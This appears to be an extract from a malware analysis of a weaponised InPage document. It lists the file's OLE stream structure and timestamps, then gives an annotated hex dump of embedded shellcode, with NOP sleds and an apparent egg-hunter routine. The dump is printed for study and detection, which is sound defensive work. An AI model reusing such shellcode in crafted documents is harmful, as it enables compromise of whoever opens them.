 RooT
InPage100 (4392 bytes )
DocumentInfo (1316 bytes )
PPicts14ba069 (1069 bytes )
Misc
CLSID 00000000-0000-000
CreationDate 01/01/01 08:00
IsRoot True
IsStorage False
IsStream False
ModifyDate 12/17/09 09:47
Name Root Entry
Size 2432
The InPage100 stream size in all samples of
this type is 4392 bytes, and the latest
modification time is 12/17/09 09:47.
00000820 FF FF FF FF 82 00 07 00 00 00 00 05 89 00 00 00 ÿÿÿÿ............
00000830 2A 50 50 69 63 74 73 31 34 62 61 30 36 39 00 90 *PPicts14ba069..
00000840 90 90 90 83 C7 28 57 33 C0 50 64 89 20 BA 4C 75 ....Ç(W3ÀPd. ºLu
00000850 4E 64 33 FF 3B 17 74 03 47 EB F9 83 C7 04 3B 17 Nd3ÿ;.t.Gëù.Ç.;.
00000860 74 03 47 EB EF 83 C7 04 57 C3 8B 54 24 0C 33 C0 t.Gëï.Ç.WÃ.T$.3À
00000870 B4 10 33 DB B3 9C 01 04 1A 33 C0 C3 90 90 90 ´.3Û³....3ÀÃ....
shellcode2
00000880 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
00000890 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
000008A0 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
shellcode1
000008B0 90 90 90 90 90 90 90 90 90 00 01 05 CE 7C 00 00 02 ............Î|...
000008C0 05 60 3C 00 00 03 05 C0 03 00 00 04 05 C0 03 00 .`<....À.....À..
000008D0 00 72 7E 90 90 90 90 83 C7 28 FF D7 27 0A 05 04 .r~.....Ç(ÿ×'...
000008E0 00 0C 05 00 00 0D 05 00 8F E5 AD BA 7E CA 01 00 .........å º~Ê..
000008F0 7E 7E A7 0F 00 01 7E C4 F9 17 00 02 7E 1C 1F 01 ~~§...~Äù...~...
00000900 00 03 7E 40 9E 00 00 00 00 00 00 49 6E 50 61 67 ..~@.......InPag
00000910 65 20 41 72 61 62 69 63 20 44 6F 63 75 6D 65 6E e Arabic Documen
00000920 74 01 00 02 00 00 00 00 00 FF FF FF FF FF FF FF t........ÿÿÿÿÿÿÿ